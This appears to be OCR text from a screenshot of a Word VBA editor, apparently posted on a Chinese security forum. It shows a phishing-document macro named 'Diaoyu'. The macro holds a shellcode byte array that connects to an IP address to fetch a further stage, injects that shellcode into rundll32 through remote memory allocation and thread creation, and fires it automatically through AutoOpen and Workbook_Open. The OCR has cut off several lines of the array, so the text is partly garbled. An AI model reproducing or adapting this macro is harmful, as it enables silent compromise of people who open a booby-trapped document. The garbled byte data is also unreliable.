 文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 48，列 14
工程 - Project
Normal
Project (Diaoyu)
Microsoft Word 对象
ThisDocument
模块
NewMacros
引用
Project (邮件伪造)
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
Diaoyu - NewMacros (代码)
(通用) Auto_O
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15,
60, 97, 124, 2, 44, 32, -63, -49, 13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74
80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, -42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117
125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, -117, 1, -48, -119, 68, 3
91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 3
-43, -24, -128, 0, 0, 0, 77, 111, 122, 105, 108, 108, 97, 47, 52, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59,
83, 73, 69, 32, 55, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32, 46, 78, 69, 84, 32, 67, 76,
82, 32, 50, 46, 48, 46, 53, 48, 55, 50, 55, 41, 0, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, _
88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, _
88, 88, 88, 88, 88, 0, 89, 49, -1, 87, 87, 87, 87, 81, 104, 58, 86, 121, -89, -1, -43, -21, 121, 91, 49, -55, 81, 81, 106, 3, 81, 81,
104, 97, 30, 0, 0, 83, 80, 104, 87, -119, -97, -58, -1, -43, -21, 98, 89, 49, -46, 82, 104, 0, 2, 96, -124, 82, 82, 82, 81, 82, 80, 1
-21, 85, 46, 59, -1, -43, -119, -58, 49, -1, 87, 87, 87, 87, 86, 104, 45, 6, 24, 123, -1, -43, -123, -64, 116, 68, 49, -1, -123, -10,
-119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, -43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73,
11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -68, 49, -1, -21, 21, -21, 73, -24, -103, -1, -1, -1, 47, 55, 117, 110, 66, 0, 0, 104, -
-75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, 104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, 83, 83, -119, -25, 87,
0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, -123, -64, 116, -51, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, 55,
49, 57, 50, 46, 49, 54, 56, 46, 51, 50, 46, 49, 51, 56, 0)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
先知社区